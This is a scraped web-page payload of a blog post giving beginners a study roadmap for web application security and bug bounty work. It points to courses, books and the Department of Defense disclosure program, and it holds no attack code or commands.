transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["Email",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}],["$","$L8","https://linkedin.com/in/corben-leo",{"href":"https://linkedin.com/in/corben-leo","target":"_blank","rel":"noopener noreferrer","className":"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200","children":[["$","span",null,{"className":"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono","children":"Â§"}],["$","span",null,{"className":"relative","children":["LinkedIn",["$","span",null,{"className":"absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"}]]}]]}]]}]}]]}],["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.03"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Legal"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1","children":[["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"Â©"}],["$","span",null,{"children":[2025," Corben Leo. All rights reserved."]}]]}],["$","p",null,{"className":"flex items-center gap-2","children":[["$","span",null,{"className":"text-accent-terminal opacity-40","children":"â€»"}],["$","span",null,{"children":"Built with Next.js and TailwindCSS."}]]}]]}]}]]}]]}]}]]}]]}]]}]]}]]}],{"children":["blog",["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":[["slug","learn-to-hack-webapps","d"],["$","$4","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children","$0:f:0:1:2:children:2:children:0","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":["$L9",null,["$","$La",null,{"children":"$Lb"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","ZtVgbthOHS7bZryDKvpHB",{"children":[["$","$Lc",null,{"children":"$Ld"}],["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
f:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:["$","article",null,{"className":"mx-auto max-w-2xl px-4 py-2 w-full overflow-hidden","children":[["$","div",null,{"className":"relative py-4","children":["$","$L8",null,{"href":"/","className":"group relative inline-flex items-center font-mono text-sm text-neutral-600 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-100 transition-colors","children":["$","div",null,{"className":"relative py-1","children":["$","div",null,{"className":"relative z-10 flex flex-row items-center gap-1","children":[["$","div",null,{"className":"relative","children":["$","p",null,{"className":"text-[11px] uppercase tracking-widest","children":"BACK"}]}],["$","div",null,{"className":"relative w-6 flex flex-col gap-[2px]","children":[["$","div","0",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-4 opacity-40"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-5 opacity-40 group-hover:translate-x-0"}]]}],["$","div","1",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-3 opacity-30"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-4 opacity-30 group-hover:translate-x-0 delay-[50ms]"}]]}],["$","div","2",{"className":"relative h-px overflow-hidden","children":[["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current transition-all duration-300 w-2 opacity-20"}],["$","div",null,{"className":"absolute inset-y-0 left-0 bg-current -translate-x-full transition-transform duration-500 w-3 opacity-20 group-hover:translate-x-0 delay-[100ms]"}]]}]]}]]}]}]}]}],["$","header",null,{"className":"relative mt-4 mb-4","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none overflow-hidden","children":["$","svg",null,{"className":"w-full h-full opacity-[0.07] dark:opacity-[0.05]","xmlns":"http://www.w3.org/2000/svg","preserveAspectRatio":"xMidYMid slice","children":[["$","defs",null,{"children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","pattern",null,{"id":"grid","width":"80","height":"80","patternUnits":"userSpaceOnUse","children":[["$","rect",null,{"width":"80","height":"80","fill":"url(#smallGrid)"}],["$","path",null,{"d":"M 80 0 L 0 0 0 80","fill":"none","stroke":"currentColor"}],["$","circle",null,{"cx":"0","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"0","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"0","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}],["$","circle",null,{"cx":"80","cy":"80","r":"1","fill":"currentColor","opacity":"0.5"}]]}]]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#grid)"}]]}]}],["$","div",null,{"className":"relative","children":["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"hidden sm:flex absolute left-0 top-0 bottom-0 w-1 flex-col justify-between","children":[["$","div",null,{"className":"w-4 h-4 -ml-2 -mt-2 border-l-2 border-t-2 border-neutral-900 dark:border-neutral-100"}],["$","div",null,{"className":"w-4 h-4 -ml-2 -mb-2 border-l-2 border-b-2 border-neutral-900 dark:border-neutral-100"}]]}],["$","div",null,{"className":"sm:pl-6","children":[["$","div",null,{"className":"relative","children":["$","h1",null,{"className":"font-sans text-3xl sm:text-4xl font-bold tracking-tight text-neutral-900 dark:text-neutral-100 md:text-5xl max-w-2xl","children":"Learn to Hack Web Apps"}]}],["$","div",null,{"className":"mt-4 sm:mt-6 flex flex-col sm:flex-row items-start sm:items-center gap-4 sm:gap-0","children":[["$","div",null,{"className":"hidden sm:block mr-4 h-px w-8 bg-gradient-to-r from-neutral-400 dark:from-neutral-600 to-transparent"}],["$","div",null,{"className":"flex flex-col sm:flex-row items-start sm:items-baseline gap-4 sm:gap-6 font-mono text-sm","children":[["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Author"}],["$","span",null,{"className":"font-medium text-neutral-800 dark:text-neutral-200 tracking-tight","children":"CORBEN LEO"}]]}],["$","div",null,{"className":"flex items-baseline gap-3","children":[["$","span",null,{"className":"text-[11px] font-medium uppercase tracking-wider text-neutral-500 dark:text-neutral-400","children":"Published"}],["$","span",null,{"className":"font-medium tabular-nums tracking-tight text-neutral-800 dark:text-neutral-200","children":"2022.04.24"}]]}]]}]]}]]}]]}]}]]}],["$","div",null,{"className":"prose prose-neutral dark:prose-invert prose-h1:text-2xl sm:prose-h1:text-3xl md:prose-h1:text-4xl prose-h2:text-xl sm:prose-h2:text-2xl md:prose-h2:text-3xl prose-p:max-w-[65ch] prose-a:no-underline prose-a:text-inherit hover:prose-a:text-inherit prose-a:font-normal prose-p:my-2 sm:prose-p:my-4 max-w-full overflow-hidden","children":[["$","p",null,{"className":"","children":"So you want to learn to hack."}],"\n",["$","p",null,{"className":"","children":"Want to participate in bug bounty?"}],"\n",["$","p",null,{"className":"","children":"No problem. Here's a roadmap to follow so you can learn web hacking."}],"\n",["$","p",null,{"className":"","children":"Just remember:"}],"\n",["$","blockquote",null,{"className":"mt-6 border-l-2 border-neutral-300 pl-6 italic text-neutral-800 dark:border-neutral-700 dark:text-neutral-200","children":["\n",["$","p",null,{"className":"","children":"Enduring growth cannot be achieved without a commitment to process"}],"\n"]}],"\n",["$","p",null,{"className":"","children":"Learn to love the process of learning and bettering yourself. Take time to understand. This is a marathon, not a sprint."}],"\n",["$","p",null,{"className":"","children":"Here's a roadmap:"}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Learn to code:"}]]}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Learn Bash scripting & the command line"}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Learn HTML & Javascript (MDN Docs / CodeAcademy / W3 Schools)"}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Learn Python (or Golang, Java, C#, or another language)."}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Learn some basic SQL."}],"\n"]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Learn networking:"}]]}],"\n",["$","p",null,{"className":"","children":["Go through all of these: \"",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://www.hackers-arise.com/networks-basics","children":"Network Basics for Hackers"}],"\""]}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Learn TCP/IP basics, Subnetting, Network Masks, DNS, HTTP, etc."}],"\n"]}],"\n",["$","p",null,{"className":"","children":"BORING? Maybe. But, this knowledge is invaluable"}],"\n",["$","p",null,{"className":"","children":"Download Burp Suite"}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Configure it with your browser."}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Learn how to use the Proxy and the Repeater."}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Look at real HTTP requests when you visit a site."}],"\n"]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Build a web application:"}]]}],"\n",["$","p",null,{"className":"","children":"Build a basic web application with HTML, Javascript Python (Flask), and SQL."}],"\n",["$","p",null,{"className":"","children":"Google a tutorial. Implement functionality such as creating posts, login & logout, etc."}],"\n",["$","p",null,{"className":"","children":"Do anything that helps you understand how these components work together."}],"\n",["$","p",null,{"className":"","children":["$","strong",null,{"children":"To break, you must first understand."}]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Learn about Web Vulnerabilities:"}]]}],"\n",["$","ul",null,{"className":"my-2 ml-2 list-none [&>li]:relative [&>li]:pl-6 [&>li]:before:absolute [&>li]:before:left-0 [&>li]:before:top-1.5 [&>li]:before:content-['â€»'] [&>li]:before:font-mono [&>li]:before:text-primary/40 [&>li]:before:text-sm","children":["\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Learn about the vulnerability types in the free ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://portswigger.net/web-security/learning-path","children":"Portswigger Academy"}]]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Read through the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://owasp.org/www-project-top-ten/","children":"OWASP Top 10"}]]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Look through HackerOne's ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://hackerone.com/hacktivity","children":"hacktivity"}]," page."]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Read \"Web Hacking 101\" by ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/yaworsk","children":"@yaworsk"}]]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Read \"Real-World Bug Hunting\" by ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/yaworsk","children":"@yaworsk"}]]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Go through the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://portswigger.net/web-security","children":"PortSwigger Web Academy"}],"."]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":["Go through the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://www.hacker101.com/","children":"Hacker101"}]," free course."]}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Go through PentesterLab (paid)"}],"\n",["$","li",null,{"className":"mt-2 text-neutral-700 dark:text-neutral-300 leading-relaxed","children":"Learn about reconnaissance (Google dorks, subdomain enumeration, portscanning, directory brute-forcing)"}],"\n"]}],"\n",["$","p",null,{"className":"","children":["I share hacking stories on ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://twitter.com/hacker_","children":"Twitter"}],", so you can learn."]}],"\n",["$","p",null,{"className":"","children":["Also, I send out a ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://threat.dev","children":"newsletter"}]," that will help you."]}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Try:"}]]}],"\n",["$","p",null,{"className":"","children":["I recommend trying the Department of Defense's ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://hackerone.com/deptofdefense","children":"Vulnerability Disclosure Program"}],"."]}],"\n",["$","p",null,{"className":"","children":"Develop your technical skills by learning from others and by doing."}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Outro:"}]]}],"\n",["$","p",null,{"className":"","children":"You don't learn to cook in a day. It's a process."}],"\n",["$","p",null,{"className":"","children":"You start with someone else's recipe."}],"\n",["$","p",null,{"className":"","children":"Gradually, over time, you become proficient and are ready to make your own recipes."}],"\n",["$","p",null,{"className":"","children":["This is a ",["$","em",null,{"children":"marathon"}],", not a sprint. Learn to love the process of learning."]}],"\n",["$","p",null,{"className":"","children":"Good luck! Stay disciplined."}]]}]]}]
d:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Learn to Hack Web Apps"}],["$","meta","2",{"name":"description","content":"A roadmap to learn how to hack webapps."}],["$","link","3",{"rel":"author","href":"https://corben.io"}],["$","meta","4",{"name":"author","content":"Corben Leo"}],["$","meta","5",{"name":"creator","content":"Corben Leo"}],["$","link","6",{"rel":"canonical","href":"https://corben.io/blog/learn-to-hack-webapps"}],["$","meta","7",{"property":"og:title","content":"Learn to Hack Web Apps"}],["$","meta","8",{"property":"og:description","content":"A roadmap to learn how to hack webapps."}],["$","meta","9",{"property":"og:url","content":"https://corben.io/blog/learn-to-hack-webapps"}],["$","meta","10",{"property":"og:site_name","content":"Corben Leo"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:creator","content":"@hacker_"}],["$","meta","15",{"name":"twitter:title","content":"Learn to Hack Web Apps"}],["$","meta","16",{"name":"twitter:description","content":"A roadmap to learn how to hack webapps."}],["$","link","17",{"rel":"shortcut icon","href":"/favicon.svg"}],["$","link","18",{"rel":"icon","href":"/favicon.svg"}],["$","link","19",{"rel":"apple-touch-icon","href":"/favicon.svg"}]]
b:null


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://corben.io/_next/static/chunks/app/blog/page-d9a6af84cded6df4.js
body_size: -191
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[345,831,953,974],{9724:(e,s,_)=>{Promise.resolve().then(_.t.bind(_,4839,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[839,441,517,358],()=>s(9724)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://corben.io/blog/18-12-5-XSS-to-XXE-in-Prince?_rsc=1yyo8
body_size: 5647
content:
4:"$Sreact.fragment"
5:I[4274,["839","static/chunks/839-1559b6476fc8e1de.js","507","static/chunks/507-c6c550c80f294182.js","177","static/chunks/app/layout-7f9cca77e9435e31.js"],"ScrollProgress"]
6:I[5244,[],""]
7:I[3866,[],""]
8:I[4839,["839","static/chunks/839-1559b6476fc8e1de.js","953","static/chunks/app/blog/%5Bslug%5D/page-bb8069bd0c9a3d60.js"],""]
a:I[6213,[],"OutletBoundary"]
c:I[6213,[],"MetadataBoundary"]
e:I[6213,[],"ViewportBoundary"]
10:I[4835,[],""]
1:HL["/_next/static/media/028c0d39d2e8f589-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/5b01f339abf2f1a5.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/5ce5dba8224f72a5.css","style"]
0:{"P":null,"b":"sq3SQz15ITpopnYUWp2bY","p":"","c":["","blog","18-12-5-XSS-to-XXE-in-Prince"],"i":false,"f":[[["",{"children":["blog",{"children":[["slug","18-12-5-XSS-to-XXE-in-Prince","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5ce5dba8224f72a5.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","className":"antialiased __variable_fb8f2c __variable_f910ec","children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=5.0"}],["$","body",null,{"className":"bg-background-light dark:bg-background-dark","children":[["$","$L5",null,{}],["$","main",null,{"className":"flex min-h-screen flex-col","children":[["$","$L6",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"flex flex-col px-4 pt-16 md:pt-20","children":["$","div",null,{"className":"mx-auto w-full max-w-2xl","children":["$","div",null,{"className":"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none","children":["$","svg",null,{"className":"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]","xmlns":"http://www.w3.org/2000/svg","children":[["$","pattern",null,{"id":"smallGrid","width":"8","height":"8","patternUnits":"userSpaceOnUse","children":["$","path",null,{"d":"M 8 0 L 0 0 0 8","fill":"none","stroke":"currentColor","strokeWidth":"0.5"}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#smallGrid)"}]]}]}],["$","div",null,{"className":"relative p-8 space-y-8","children":[["$","div",null,{"className":"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 dark:text-neutral-600","children":"[ERR.404]"}],["$","div",null,{"className":"space-y-6","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"font-mono text-sm text-neutral-400 dark:text-neutral-600","children":[["$","span",null,{"className":"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2"}],"Error 404: Page Not Found"]}],["$","p",null,{"className":"text-3xl font-semibold tracking-tight","children":"This page doesn't exist."}]]}],["$","div",null,{"className":"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2","children":[["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","The requested path could not be found on this server."]}],["$","p",null,{"className":"font-mono text-xs text-neutral-500 dark:text-neutral-400","children":[["$","span",null,{"className":"text-neutral-400 dark:text-neutral-600","children":"â€»"}]," ","Please check the URL or navigate back to safety."]}]]}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4","children":[["$","$L8",null,{"href":"/","className":"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Return Home"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent"}]}]]}],["$","$L8",null,{"href":"/blog","className":"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700","children":[["$","span",null,{"className":"relative z-10 font-mono text-sm","children":"Browse Blog"}],["$","div",null,{"className":"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent"}]}]]}]]}]]}]]}]}]}],"notFoundStyles":[]}],["$","footer",null,{"className":"relative mt-24 border-t border-neutral-200 dark:border-neutral-800","children":[["$","div",null,{"className":"absolute inset-0 w-full h-full pointer-events-none"}],["$","div",null,{"className":"relative mx-auto max-w-2xl px-4 py-8","children":["$","div",null,{"className":"grid gap-8 md:gap-12","children":[["$","div",null,{"className":"relative","children":[["$","div",null,{"className":"absolute -left-16 top-0 hidden md:block","children":["$","span",null,{"className":"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums","children":"REF.01"}]}],["$","div",null,{"className":"mb-3 flex items-center gap-2","children":[["$","div",null,{"className":"flex items-center gap-2","children":["$","span",null,{"className":"font-mono text-[11px] uppercase tracking-wider text-neutral-500","children":"Navigation"}]}],["$","div",null,{"className":"relative h-px flex-1","children":["$","div",null,{"className":"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"}]}]]}],["$","div",null,{"className":"space-y-2","children":["$","div",null,{"className":"grid grid-cols-2 gap-4","children":[["$","$L8","/",{"href":"/","className":"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors 